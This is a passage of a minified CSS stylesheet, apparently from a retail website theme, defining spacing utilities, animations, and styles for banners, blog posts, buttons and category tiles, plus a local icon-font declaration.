3rem!important}.pl-lg-6{padding-left:3rem!important}.pr-lg-6{padding-right:3rem!important}.ml-lg-7{margin-left:3.5rem!important}.mr-lg-7{margin-right:3.5rem!important}.pl-lg-7{padding-left:3.5rem!important}.pr-lg-7{padding-right:3.5rem!important}.ml-lg-8{margin-left:4rem!important}.mr-lg-8{margin-right:4rem!important}.pl-lg-8{padding-left:4rem!important}.pr-lg-8{padding-right:4rem!important}.ml-lg-9{margin-left:4.5rem!important}.mr-lg-9{margin-right:4.5rem!important}.pl-lg-9{padding-left:4.5rem!important}.pr-lg-9{padding-right:4.5rem!important}.ml-lg-10{margin-left:5rem!important}.mr-lg-10{margin-right:5rem!important}.pl-lg-10{padding-left:5rem!important}.pr-lg-10{padding-right:5rem!important}}@media (min-width:1200px){.mt-xl-0{margin-top:0rem!important}.mt-xl-1{margin-top:0.5rem!important}.mt-xl-2{margin-top:1rem!important}.mt-xl-3{margin-top:1.5rem!important}.mt-xl-4{margin-top:2rem!important}.mt-xl-5{margin-top:2.5rem!important}.mt-xl-6{margin-top:3rem!important}.mt-xl-7{margin-top:3.5rem!important}.mt-xl-8{margin-top:4rem!important}.mt-xl-9{margin-top:4.5rem!important}.mt-xl-10{margin-top:5rem!important}.mb-xl-0{margin-bottom:0rem!important}.mb-xl-1{margin-bottom:0.5rem!important}.mb-xl-2{margin-bottom:1rem!important}.mb-xl-3{margin-bottom:1.5rem!important}.mb-xl-4{margin-bottom:2rem!important}.mb-xl-5{margin-bottom:2.5rem!important}.mb-xl-6{margin-bottom:3rem!important}.mb-xl-7{margin-bottom:3.5rem!important}.mb-xl-8{margin-bottom:4rem!important}.mb-xl-9{margin-bottom:4.5rem!important}.mb-xl-10{margin-bottom:5rem!important}}@media (min-width:992px){.ml-lg-auto{margin-left:auto!important}.mr-lg-auto{margin-right:auto!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}}@media (min-width:768px){.ml-md-auto{margin-left:auto!important}.mr-md-auto{margin-right:auto!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}}.appear-animate{visibility:hidden;opacity:0}.appear-animation-visible{visibility:visible;opacity:1}@keyframes fixedTopContent{0%{transform:translateY(-100%);transform-origin:center top 0px}to{transform:translateY(0)}}@keyframes fixedBottomContent{0%{transform:translateY(100%);transform-origin:center top 0px}to{transform:translateY(0)}}@keyframes showMsgFirst{0%{transform:translateX(0%)}to{transform:translateX(-100%)}}@keyframes showMsg{0%{transform:translateX(100%)}to{transform:translateX(-100%)}}@keyframes navItemArrow{0%{position:relative;left:-3px}50%{position:relative;left:2px}to{position:relative;left:-3px}}@keyframes fadeInLeftShorter{0%{opacity:0;transform:translate(50px,0);transform-origin:0,0}to{opacity:1;transform:none}}.fadeInLeftShorter{animation-name:fadeInLeftShorter}@keyframes fadeInRightShorter{0%{opacity:0;transform:translate(-50px,0);transform-origin:0,0}to{opacity:1;transform:none}}.fadeInRightShorter{animation-name:fadeInRightShorter}@keyframes fadeInUpShorter{0%{opacity:0;transform:translate(0,50px);transform-origin:0 0}to{opacity:1;transform:none}}.fadeInUpShorter{animation-name:fadeInUpShorter}@keyframes fadeInDownShorter{0%{opacity:0;transform:translate(0,-50px);transform-origin:0 0}to{opacity:1;transform:none}}.fadeInDownShorter{animation-name:fadeInDownShorter}@keyframes flipInY{0%{animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}to{transform:perspective(400px)}}.flipInY{animation-name:flipInY}@keyframes flipOutY{0%{animation-timing-function:ease-out;transform:perspective(400px)}to{opacity:0;transform:perspective(400px) rotateY(90deg)}}@keyframes blurIn{0%{opacity:0;filter:blur(20px);transform:scale(1.2)}to{opacity:1;filter:blur(0);transform:none}}.blurIn{animation-name:blurIn}@keyframes grayOut{0%{opacity:1;filter:grayscale(0)}15%{filter:grayscale(100%)}to{opacity:0;filter:grayscale(100%)}}.grayOut{animation-name:grayOut}@keyframes brightIn{0%{animation-timing-function:ease-in;filter:brightness(0%)}to{filter:brightness(100%)}}.brightIn{animation-name:brightIn}@keyframes zoomIn{0%{-webkit-transform:scale3d(0.3,0.3,0.3);opacity:0;transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}@keyframes slideX{0%{transform:none;left:100%}to{transform:translateX(-100%);left:0}}.banner{position:relative;background-repeat:no-repeat;background-size:cover;background-position:center;font-size:1rem;overflow:hidden}.banner figure img{display:block;width:100%}.banner .banner-content{position:relative;z-index:1}.banner .banner-content a:not(.btn){color:inherit}.banner .banner-content a:not(.btn).active,.banner .banner-content a:not(.btn):hover{color:#336699}.banner .banner-info{line-height:1.45;margin-bottom:1rem}.banner-fixed>.banner-content,.banner-fixed>.container,.banner-fixed>.container-fluid{position:absolute;z-index:1}.banner-fixed>.container,.banner-fixed>.container-fluid{left:0;right:0;bottom:0;top:0}.banner-fixed.content-middle .banner-content{transform:translate(-50%,-50%)}.banner-fixed.content-center .banner-text{text-align:center;left:50%;transform:translateX(-50%)}.banner-fixed.content-center.content-middle .banner-content{transform:translate(-50%,-50%)}.banner-background{background-repeat:no-repeat;background-position:center;background-size:cover}.banner-newsletter-2 .banner-content{display:flex;align-items:center;justify-content:center;flex-direction:column}.banner-newsletter-2{font-size:1rem}.banner-newsletter-2 .banner-content{padding:0 1.5rem;max-width:49.8rem;min-width:30rem}.banner-newsletter-2 .banner-title{font-size:3em;margin-bottom:0.5rem}.banner-newsletter-2 p{font-size:1.3em;margin-bottom:3.5rem}.banner-newsletter-2 .form-control{font-size:1.4em;border:0;border-bottom:2px solid #88817b;max-width:37.7rem;margin:0 auto 2rem auto;text-align:center}.banner-newsletter-2 img{min-height:33rem}.banner-newsletter-2 .btn{height:4.8rem}.banner-newsletter-2 .input-wrapper{max-width:38rem;width:100%}.banner-newsletter-4{background-color:#eeeeee}.banner-newsletter-4 .banner-content{margin:1rem;padding:3.5rem 2rem 1rem}.banner-newsletter-4 input{border:2px solid #cccccc}.banner-newsletter-5{background-color:#cccccc;padding:4rem}.banner-newsletter-5 .banner-content{max-width:56rem;padding:1.5rem 1.5rem 2rem;margin-left:auto;margin-right:auto}.banner-newsletter-5 .banner-title{margin-bottom:0.5rem}.banner-newsletter-5 p{font-size:1.3rem;text-align:center;line-height:1.8;max-width:49rem;margin-bottom:2.5rem}.banner-newsletter-5 input.form-control{background-color:rgba(255,255,255,0.3);border-color:transparent}.banner-border-gradient:before{content:"";display:block;position:absolute;bottom:0;left:0;width:69%;padding-top:30%;background:linear-gradient(30deg,#999999 0%,#999999 50%,transparent 50.1%)}.banner-divider{width:4rem;height:0.4rem;border:0;margin-left:0;margin-bottom:1.2rem}.banner-video .btn-play-video{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:6rem;height:6rem;background-color:#fff;border-radius:50%;z-index:1000;box-shadow:0 5px 10px rgba(0,0,0,0.2);transition:background-color 0.3s}.banner-video .btn-play-video:hover{background-color:#333}.banner-video .btn-play-video:hover:before{color:#fff}.banner-video .btn-play-video:before{content:"";position:absolute;margin-left:0.2rem;font-family:"Font Awesome 5 Free";font-size:2.8rem;font-weight:600;color:#333;top:50%;left:50%;transform:translate(-50%,-50%);transition:color 0.3s;z-index:1}.banner-video video{display:none;position:absolute;top:50%;left:0;transform:translateY(-50%);width:100%;height:100%;object-fit:cover}.banner-video.paused .btn-play-video,.banner-video.playing .btn-play-video{visibility:hidden;opacity:0;transition:visibility 0.4s,opacity 0.4s}.banner-video.paused:hover .btn-play-video,.banner-video.playing:hover .btn-play-video{visibility:visible;opacity:1}.banner-video.paused video,.banner-video.playing video{display:block}.banner-video.playing .btn-play-video:before{content:""}@media (max-width:1199px){.widget-banner .banner-title{margin-bottom:4rem}}@media (max-width:767px){.banner-newsletter-2{font-size:0.8rem}}@media (max-width:479px){.banner-newsletter-4 .input-wrapper,.banner-newsletter-5 .input-wrapper{display:block;text-align:center;height:auto}.banner-newsletter-4 .input-wrapper .btn,.banner-newsletter-5 .input-wrapper .btn{margin:2rem}.banner-newsletter-4 .input-wrapper-round .btn,.banner-newsletter-4 .input-wrapper-round .form-control{border-radius:3rem}}.post{font-size:1rem}.post .btn{font-weight:400;text-transform:capitalize}.post .btn i{font-size:1.8rem;margin-left:8px}.post .btn i:before{margin:0}.post .post-details>:last-child{margin-bottom:0}.post-calendar{display:flex;align-items:center;justify-content:center;flex-direction:column;width:4.1rem;height:4.2rem;background:#fff;color:#333;font-weight:600;line-height:1;z-index:3;border-radius:0.3rem}.post-calendar .post-day{display:block;margin-bottom:0.1rem;font-size:1.4rem}.post-calendar .post-month{display:block;font-size:1rem;text-transform:uppercase}.post-media{position:relative;width:100%;margin-bottom:0;overflow:hidden}.post-media img{display:block;width:100%;transition:transform 0.3s}.post-media .post-calendar{position:absolute;top:1.5rem;left:1.5rem}.post-details{padding:1.7rem 0 2.5rem;padding-top:1.6rem}.post-title{font-weight:600;font-size:1.5rem;line-height:1.2;letter-spacing:-0.025em;margin-bottom:1.3rem}.post-title:hover{color:#336699}.post-title a{color:inherit}.post-content p{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;font-size:1.3rem;line-height:1.9;letter-spacing:-0.025em;margin-bottom:1.8rem}.post-meta{display:inline-flex;flex-wrap:wrap;align-items:center;color:#999999;font-size:1.3rem;font-weight:600;font-family:Poppins,sans-serif;line-height:1.7;margin-bottom:0.3rem}.post-meta a{font-weight:600;font-size:1.4rem;color:#333;white-space:nowrap}.post-meta a:hover{color:#336699}.post-meta a:hover span{color:inherit}.post-meta .post-author{margin:0 0.4rem}.post-meta .post-date{margin:0 2rem 0 0.4rem;font-weight:400}.post-meta .post-comment{display:flex;align-items:center;color:inherit;font-weight:400}.post-meta .post-comment i{font-size:1.8rem}.post-meta .post-comment span{margin:0 0.4rem 0 0.8rem;font-weight:600;color:#333;transition:inherit}.post-cats{margin-bottom:0.6rem;color:#fff}.post-cats a{color:inherit;font-size:1.4rem}.post-cats a:not(:first-child){margin-left:0.3rem}.post-date{font-weight:400}.post-list{display:flex;align-items:center}.post-list .post-media{max-width:43.1%;flex:0 0 43.1%;margin-right:2rem;align-self:stretch}.post-list img{width:100%;height:100%;object-fit:cover}.post-list .post-details{padding:2.3rem 0 2.4rem}@media (min-width:768px){.post-list .post-title{white-space:normal}}.post-grid .post-details{padding-top:1.6rem}.post-mask{position:relative}.post-mask:before{content:"";display:block;height:50%;position:absolute;bottom:0;left:0;right:0;opacity:0.75;background:linear-gradient(to bottom,rgba(125,185,232,0) 0%,#000 100%);transition:all 0.3s;pointer-events:none;z-index:1}.post-mask .post-details{position:absolute;bottom:2.5rem;left:0;right:0;transform:translateY(100%);padding:0 3rem;z-index:2;transition:transform 0.3s}.post-mask .post-details-visible{position:absolute;bottom:100%;left:3rem;right:3rem}.post-mask .post-title{letter-spacing:0}.post-mask .post-meta{color:#fff;opacity:0;transition:opacity 0.3s}.post-mask .post-meta i{margin-right:0.8rem}.post-mask a{position:relative;color:inherit}.post-mask a:hover{color:#fff;text-decoration:underline}.post-mask .post-comment{padding-left:2.8rem}.post-mask .post-comment:before{content:"";font-family:"wolmart";position:absolute;font-size:1.8rem;left:0}.post-mask:hover .post-details{transform:translateY(0)}.post-mask:hover .post-meta{opacity:1}.post-widget{display:flex;align-items:center}.post-widget .post-media{flex:0 0 28.6%;max-width:28.6%}.post-widget .post-details{margin-left:1.6rem;padding:0}.post-widget .post-meta{margin-bottom:0.5rem}.post-widget .post-date{margin:0;font-size:1.3rem;color:#666}.post-widget .post-title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;margin-bottom:0.1rem;font-size:1.3rem;font-weight:500;line-height:1.45;white-space:normal}.post-md .post-details{padding-top:1.8rem}.post-md .post-content p{-webkit-line-clamp:3}@media (min-width:576px){.post-list .post-details{flex:1}}@media (max-width:991px){.post-lg.text-center .post-details,.post-md.text-center .post-details{padding-left:1.5rem;padding-right:1.5rem}.post-details{padding-bottom:0}}@media (max-width:767px){.post-list{display:block}.post-list .post-media{margin-right:0;max-width:none}}.btn{display:inline-block;border:2px solid #ccc;background-color:#fff;color:#666;outline:0;border-radius:0;font-family:inherit;font-weight:600;font-size:1.4rem;padding:0.93em 1.98em;line-height:1;text-transform:uppercase;text-align:center;transition:color 0.3s,border-color 0.3s,background-color 0.3s,box-shadow 0.3s;white-space:nowrap;cursor:pointer}.btn:active,.btn:focus,.btn:hover{color:#666;border-color:gainsboro;background-color:gainsboro}.btn i{display:inline-block;vertical-align:middle;font-size:1.6rem;line-height:0;margin-bottom:0.2rem}.btn i:before{margin:0}.btn.btn-icon-right i{margin-right:0;margin-left:0.6rem}.btn.btn-icon-left i{margin-right:0.6rem;margin-left:0}.btn svg{margin-right:0.5rem;stroke:#fff;stroke-width:3px;fill:#fff;transition:stroke 0.4s,fill 0.4s}.btn-outline{background-color:transparent;border:2px solid}.btn-outline.light{padding:0.996em 2em;border:1px solid}.btn-reveal-left i{opacity:0;margin-left:-1em;transform:translate(0.5em);margin-right:0;transition:transform 0.3s,opacity 0.3s,margin 0.3s}.btn-reveal-left:active i,.btn-reveal-left:focus i,.btn-reveal-left:hover i{opacity:1;margin-left:0;transform:translateX(0);margin-right:0.7rem}.btn-reveal-right i{opacity:0;margin-right:-1em;transform:translateX(-0.5em);margin-left:0;transition:transform 0.3s,opacity 0.3s,margin 0.3s}.btn-reveal-right:active i,.btn-reveal-right:focus i,.btn-reveal-right:hover i{opacity:1;margin-right:0;transform:translateX(0);margin-right:0.7rem}.btn-simple:after{display:block;margin-top:3px;margin-left:auto;margin-right:auto;width:100%;border-top:3px solid;transition:transform 0.3s;content:""}.btn-link{padding:0;border:0;background:transparent}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.btn-link{overflow:visible}}.btn-link:not(.btn-underline){padding-bottom:3px}.btn-link.active,.btn-link:focus,.btn-link:hover{background:transparent}.btn-shadow{box-shadow:0 5px 15px 0px rgba(0,0,0,0.1)}.btn-shadow:active,.btn-shadow:focus,.btn-shadow:hover{box-shadow:0 17px 20px -7px rgba(0,0,0,0.2)}.btn-underline:active:after,.btn-underline:focus:after,.btn-underline:hover:after{transform:scaleX(1)}.btn-underline:after{display:block;margin-top:3px;margin-left:auto;margin-right:auto;width:100%;border-top:3px solid;transform:scaleX(0);transition:transform 0.3s;content:""}.btn-underline.sm:after{width:46%}.btn-underline.lg:after{margin-left:-16.5%;margin-right:-16.5%;width:133%}.btn-like{font-size:1.4rem;font-weight:400;padding:0.429em 0.874em;border-radius:3px}.btn-primary{color:#fff;border-color:#336699;background-color:#336699}.btn-primary:active,.btn-primary:focus,.btn-primary:hover{color:#fff;border-color:#3c78b4;background-color:#3c78b4}.btn-primary.btn-solid{color:#336699;border-color:#fff;background-color:#fff}.btn-primary.btn-solid:active,.btn-primary.btn-solid:focus,.btn-primary.btn-solid:hover{border-color:#336699;background-color:#336699;color:#fff}.btn-primary.btn-outline{color:#336699;border-color:#336699;background-color:transparent}.btn-primary.btn-outline:active,.btn-primary.btn-outline:focus,.btn-primary.btn-outline:hover{background-color:#336699;color:#fff}.btn-primary.btn-link{background-color:transparent;color:#336699;border-color:#336699}.btn-primary.btn-link:active,.btn-primary.btn-link:focus,.btn-primary.btn-link:hover{color:#336699;background-color:transparent}.btn-primary.btn-underline:active,.btn-primary.btn-underline:focus,.btn-primary.btn-underline:hover{color:#336699}.btn-dark{color:#fff;border-color:#333;background-color:#333}.btn-dark:active,.btn-dark:focus,.btn-dark:hover{color:#fff;border-color:#454545;background-color:#454545}.btn-dark.btn-solid{color:#333;border-color:#fff;background-color:#fff}.btn-dark.btn-solid:active,.btn-dark.btn-solid:focus,.btn-dark.btn-solid:hover{border-color:#333;background-color:#333;color:#fff}.btn-dark.btn-outline{color:#333;border-color:#333;background-color:transparent}.btn-dark.btn-outline:active,.btn-dark.btn-outline:focus,.btn-dark.btn-outline:hover{background-color:#333;color:#fff}.btn-dark.btn-link{background-color:transparent;color:#333;border-color:#333}.btn-dark.btn-link:active,.btn-dark.btn-link:focus,.btn-dark.btn-link:hover{color:#333;background-color:transparent}.btn-dark.btn-underline:active,.btn-dark.btn-underline:focus,.btn-dark.btn-underline:hover{color:#333}.btn-dark-light{color:#fff;border-color:#666;background-color:#666}.btn-dark-light:active,.btn-dark-light:focus,.btn-dark-light:hover{color:#fff;border-color:#787878;background-color:#787878}.btn-dark-light.btn-solid{color:#666;border-color:#fff;background-color:#fff}.btn-dark-light.btn-solid:active,.btn-dark-light.btn-solid:focus,.btn-dark-light.btn-solid:hover{border-color:#666;background-color:#666;color:#fff}.btn-dark-light.btn-outline{color:#666;border-color:#666;background-color:transparent}.btn-dark-light.btn-outline:active,.btn-dark-light.btn-outline:focus,.btn-dark-light.btn-outline:hover{background-color:#666;color:#fff}.btn-dark-light.btn-link{background-color:transparent;color:#666;border-color:#666}.btn-dark-light.btn-link:active,.btn-dark-light.btn-link:focus,.btn-dark-light.btn-link:hover{color:#666;background-color:transparent}.btn-dark-light.btn-underline:active,.btn-dark-light.btn-underline:focus,.btn-dark-light.btn-underline:hover{color:#666}.btn-white{color:#fff;border-color:#fff;background-color:#fff;color:#333}.btn-white:active,.btn-white:focus,.btn-white:hover{color:#fff;border-color:white;background-color:white}.btn-white.btn-solid{color:#fff;border-color:#fff;background-color:#fff}.btn-white.btn-solid:active,.btn-white.btn-solid:focus,.btn-white.btn-solid:hover{border-color:#fff;background-color:#fff;color:#fff}.btn-white.btn-outline{color:#fff;border-color:#fff;background-color:transparent}.btn-white.btn-outline:active,.btn-white.btn-outline:focus,.btn-white.btn-outline:hover{background-color:#fff;color:#fff}.btn-white.btn-link{background-color:transparent;color:#fff;border-color:#fff}.btn-white.btn-link:active,.btn-white.btn-link:focus,.btn-white.btn-link:hover{color:#fff;background-color:transparent}.btn-white.btn-underline:active,.btn-white.btn-underline:focus,.btn-white.btn-underline:hover{color:#fff}.btn-white.btn-outline:active,.btn-white.btn-outline:focus,.btn-white.btn-outline:hover{color:#336699;border-color:#fff}.btn-white:active,.btn-white:focus,.btn-white:hover{color:#fff;background-color:#333;border-color:#333}.btn-success{color:#fff;border-color:#799b5a;background-color:#799b5a}.btn-success:active,.btn-success:focus,.btn-success:hover{color:#fff;border-color:#8bab6e;background-color:#8bab6e}.btn-success.btn-solid{color:#799b5a;border-color:#fff;background-color:#fff}.btn-success.btn-solid:active,.btn-success.btn-solid:focus,.btn-success.btn-solid:hover{border-color:#799b5a;background-color:#799b5a;color:#fff}.btn-success.btn-outline{color:#799b5a;border-color:#799b5a;background-color:transparent}.btn-success.btn-outline:active,.btn-success.btn-outline:focus,.btn-success.btn-outline:hover{background-color:#799b5a;color:#fff}.btn-success.btn-link{background-color:transparent;color:#799b5a;border-color:#799b5a}.btn-success.btn-link:active,.btn-success.btn-link:focus,.btn-success.btn-link:hover{color:#799b5a;background-color:transparent}.btn-success.btn-underline:active,.btn-success.btn-underline:focus,.btn-success.btn-underline:hover{color:#799b5a}.btn-warning{color:#fff;border-color:#ffa800;background-color:#ffa800}.btn-warning:active,.btn-warning:focus,.btn-warning:hover{color:#fff;border-color:#ffb424;background-color:#ffb424}.btn-warning.btn-solid{color:#ffa800;border-color:#fff;background-color:#fff}.btn-warning.btn-solid:active,.btn-warning.btn-solid:focus,.btn-warning.btn-solid:hover{border-color:#ffa800;background-color:#ffa800;color:#fff}.btn-warning.btn-outline{color:#ffa800;border-color:#ffa800;background-color:transparent}.btn-warning.btn-outline:active,.btn-warning.btn-outline:focus,.btn-warning.btn-outline:hover{background-color:#ffa800;color:#fff}.btn-warning.btn-link{background-color:transparent;color:#ffa800;border-color:#ffa800}.btn-warning.btn-link:active,.btn-warning.btn-link:focus,.btn-warning.btn-link:hover{color:#ffa800;background-color:transparent}.btn-warning.btn-underline:active,.btn-warning.btn-underline:focus,.btn-warning.btn-underline:hover{color:#ffa800}.btn-secondary{color:#fff;border-color:#f77c29;background-color:#f77c29}.btn-secondary:active,.btn-secondary:focus,.btn-secondary:hover{color:#fff;border-color:#f8914b;background-color:#f8914b}.btn-secondary.btn-solid{color:#f77c29;border-color:#fff;background-color:#fff}.btn-secondary.btn-solid:active,.btn-secondary.btn-solid:focus,.btn-secondary.btn-solid:hover{border-color:#f77c29;background-color:#f77c29;color:#fff}.btn-secondary.btn-outline{color:#f77c29;border-color:#f77c29;background-color:transparent}.btn-secondary.btn-outline:active,.btn-secondary.btn-outline:focus,.btn-secondary.btn-outline:hover{background-color:#f77c29;color:#fff}.btn-secondary.btn-link{background-color:transparent;color:#f77c29;border-color:#f77c29}.btn-secondary.btn-link:active,.btn-secondary.btn-link:focus,.btn-secondary.btn-link:hover{color:#f77c29;background-color:transparent}.btn-secondary.btn-underline:active,.btn-secondary.btn-underline:focus,.btn-secondary.btn-underline:hover{color:#f77c29}.btn-error{color:#fff;border-color:#6d1a17;background-color:#6d1a17}.btn-error:active,.btn-error:focus,.btn-error:hover{color:#fff;border-color:#8a211d;background-color:#8a211d}.btn-error.btn-solid{color:#6d1a17;border-color:#fff;background-color:#fff}.btn-error.btn-solid:active,.btn-error.btn-solid:focus,.btn-error.btn-solid:hover{border-color:#6d1a17;background-color:#6d1a17;color:#fff}.btn-error.btn-outline{color:#6d1a17;border-color:#6d1a17;background-color:transparent}.btn-error.btn-outline:active,.btn-error.btn-outline:focus,.btn-error.btn-outline:hover{background-color:#6d1a17;color:#fff}.btn-error.btn-link{background-color:transparent;color:#6d1a17;border-color:#6d1a17}.btn-error.btn-link:active,.btn-error.btn-link:focus,.btn-error.btn-link:hover{color:#6d1a17;background-color:transparent}.btn-error.btn-underline:active,.btn-error.btn-underline:focus,.btn-error.btn-underline:hover{color:#6d1a17}.btn-grey{color:#fff;border-color:#00baa3;background-color:#00baa3}.btn-grey:active,.btn-grey:focus,.btn-grey:hover{color:#fff;border-color:#00dec2;background-color:#00dec2}.btn-grey.btn-solid{color:#00baa3;border-color:#fff;background-color:#fff}.btn-grey.btn-solid:active,.btn-grey.btn-solid:focus,.btn-grey.btn-solid:hover{border-color:#00baa3;background-color:#00baa3;color:#fff}.btn-grey.btn-outline{color:#00baa3;border-color:#00baa3;background-color:transparent}.btn-grey.btn-outline:active,.btn-grey.btn-outline:focus,.btn-grey.btn-outline:hover{background-color:#00baa3;color:#fff}.btn-grey.btn-link{background-color:transparent;color:#00baa3;border-color:#00baa3}.btn-grey.btn-link:active,.btn-grey.btn-link:focus,.btn-grey.btn-link:hover{color:#00baa3;background-color:transparent}.btn-grey.btn-underline:active,.btn-grey.btn-underline:focus,.btn-grey.btn-underline:hover{color:#00baa3}.btn.btn-rounded{border-radius:3px}.btn.btn-ellipse{border-radius:30px}.btn.btn-block{display:block;padding-left:0;padding-right:0;width:100%}.btn.btn-block svg{display:inline-block;vertical-align:middle;margin-top:-4px}.btn.btn-sm{font-size:1.3rem;padding:0.77em 1.4em}.btn.btn-lg{font-size:1.8rem;padding:0.95em 1.835em}.btn.btn-xl{font-size:2.4rem;padding:0.84em 1.8em}.btn svg{width:16px;height:16px}.btn-slide-left:active i,.btn-slide-left:focus i,.btn-slide-left:hover i{animation:0.5s ease slideLeft}.btn-slide-right:active i,.btn-slide-right:focus i,.btn-slide-right:hover i{animation:0.5s ease slideRight}.btn-slide-up:active i,.btn-slide-up:focus i,.btn-slide-up:hover i{animation:0.5s ease slideUp}.btn-slide-down:active i,.btn-slide-down:focus i,.btn-slide-down:hover i{animation:0.5s ease slideDown}.btn-infinite:hover i{animation-iteration-count:infinite}@keyframes slideLeft{0%{transform:translateX(0)}50%{transform:translateX(-0.5em)}to{transform:translateX(0)}}@keyframes slideRight{0%{transform:translateX(0)}50%{transform:translateX(0.5em)}to{transform:translateX(0)}}@keyframes slideUp{0%{transform:translateY(0)}50%{transform:translateY(-0.5em)}to{transform:translateY(0)}}@keyframes slideDown{0%{transform:translateY(0)}50%{transform:translateY(0.5em)}to{transform:translateY(0)}}.category{position:relative;font-size:1rem;color:#666}.category a{color:inherit}.category a:hover{color:#336699}.category img{display:block;width:100%;height:auto;margin-left:auto;margin-right:auto}.category .category-name{margin-bottom:0;text-align:center;font-size:1.6rem;font-weight:600;line-height:1.2;text-transform:uppercase;letter-spacing:-0.025em;transition:transform 0.3s}.category .category-count{font-size:1.4rem}.category p{text-align:start;font-size:1.4rem;line-height:1.25;letter-spacing:0;color:#666}.category-content .category-list{color:#666666;text-align:start;font-size:1.3em}.category-content .category-list li{display:flex;position:relative;line-height:1.9}.category-content .category-list li:before{content:"";color:inherit;font-family:"wolmart";font-size:1.3rem;margin-right:0.3rem;margin-left:-0.3rem;transition:color 0.4s}.category-content .category-list li:hover:before{color:#336699;animation:navItemArrow 0.6s linear infinite}.category-absolute .category-content{position:absolute;cursor:pointer}.category-default .category-content{padding-bottom:0.2rem;transition:padding-bottom 0.3s}.category-default .btn{position:absolute;margin-top:-2rem;opacity:0;visibility:hidden;transition:margin-top 0.3s,opacity 0.3s,visibility 0.3s}.category-default:hover .category-content{padding-bottom:3.2rem}.category-default:hover .btn{margin-top:1rem;opacity:1;visibility:visible}.category-default1 .category-content{left:0;right:0;bottom:0;text-align:center;display:flex;flex-direction:column;align-items:center;background-color:rgba(38,38,38,0.8);height:20%;justify-content:center;color:#fff}.category-default1 .category-content .category-name{padding-bottom:0;color:#fff;font-size:1.4rem;letter-spacing:0.035em;transition:padding-bottom 0.3s}.category-default1 .category-content .category-count{position:absolute;font-size:1.2rem;line-height:1.3;opacity:0;transition:transform 0.3s,opacity 0.3s}.category-default1:hover .category-name{padding-bottom:1.7rem}.category-default1:hover .category-count{transform:translateY(50%);opacity:1;visibility:visible}.category-group-icon,.category-group-image{display:flex;align-items:center;border:1px solid #eee}.category-group-icon>*,.category-group-image>*{flex:1}.category-group-icon .category-content ul,.category-group-image .category-content ul{padding-left:0}.category-group-image{padding:1rem;font-size:1rem;height:100%}.category-group-image .category-content{align-items:flex-start;text-align:start;padding:1.1rem 0 0.8rem 3rem}.category-group-image .category-content ul{margin:0}.category-group-image .category-name{font-size:1.6em;font-weight:400;text-transform:none;margin-bottom:1.1rem;line-height:1.4;text-align:start;letter-spacing:0}.category-group-image a{white-space:nowrap}.category-ellipse .category-media{border-radius:50%;overflow:hidden;border:0px solid #fff;transition:box-shadow 0.1s,border-width 0.1s}.category-ellipse .category-content{margin-top:1.7rem}.category-ellipse .category-name:hover{color:#336699}.category-ellipse:hover .category-media{border-width:8px;box-shadow:0 5px 20px rgba(0,0,0,0.12)}.category-classic{transition:box-shadow 0.3s}.category-classic .category-content{left:0;right:0;bottom:1.5rem;overflow:hidden;text-align:center}.category-classic .category-name{font-size:1.4rem;line-height:1.45;text-transform:capitalize;transform:translateY(0);transition:transform 0.3s}.category-classic .btn{position:absolute;transform:translate(-50%,0);top:100%;transition:top 0.3s,transform 0.3s}.category-classic:hover{box-shadow:0 5px 20px rgba(0,0,0,0.08)}.category-classic:hover .category-name{transform:translateY(-100%)}.category-classic:hover .btn{top:50%;transform:translate(-50%,-50%)}.category-icon .category-media{padding:2.4rem 0.5rem;border:1px solid #eee;width:130px;height:130px;max-width:100%;display:flex;align-items:center;justify-content:center;font-size:5rem;border-radius:50%;margin:0 auto 2rem auto;transition:box-shadow 0.3s,border-color 0.3s}.category-icon .category-name{font-size:1.4rem;text-transform:capitalize;letter-spacing:0}.category-icon:hover .category-media{border-color:#fff;box-shadow:0 5px 20px rgba(0,0,0,0.1)}.category-icon:hover .category-name{color:#336699}.category-banner .category-content{left:0;bottom:2rem;background-color:rgba(38,38,38,0.8);border-radius:0 5rem 5rem 0;padding:1.3rem 3rem;transition:background-color 0.3s}.category-banner .category-name{font-size:1.4rem;color:#fff;letter-spacing:0.035em}.category-banner:hover .category-content{background-color:rgba(51,102,153,0.8)}.category-center .category-content{position:absolute;cursor:pointer;top:50%;left:50%;transform:translate(-50%,-50%)}.category-center .btn{visibility:hidden;opacity:0;line-height:0;transition:visibility 0.3s,opacity 0.3s,line-height 0.3s}.category-center:hover .btn{visibility:visible;opacity:1;line-height:1}.category-lg .category-name{font-size:2.8rem;font-weight:700;letter-spacing:-0.015em;line-height:1.3;white-space:nowrap}.category-lg .category-count{font-size:1.8rem;letter-spacing:0;margin-bottom:1rem}.category-image{display:flex;align-items:center;justify-content:center;flex-direction:column}.category-image a{display:block;width:100%;transition:color 0.3s}.category-image .category-media{overflow:hidden;margin-left:auto;margin-right:auto}.category-image .category-media img{display:block}.category-image p{font-size:1.3rem;line-height:1;color:inherit;transition:color 0.3s}.category-image.media-circle .category-media{width:10rem;height:10rem;border-radius:50%}.category-image.text-center p{text-align:center}.category-image:hover{cursor:pointer}.category-image:hover a{color:#336699}@media (max-width:767px){.category-group-image .category-content{padding-left:1.5rem}}@font-face{font-family:"wolmart";src:url("../fonts/wolmart.eot?png09e");src:url("../fonts/wolmart.woff?png09e") format("woff"),url("../fonts/wolmart.eot?png09e#iefix") format("embedded-opentype"),url("../fonts/wolmart.ttf?png09e") format("truetype"),url("../fonts/wolmart.svg?png09e#wolmart") format("svg");font-weight:normal;font-style:normal;font-display:swap}[class*=" 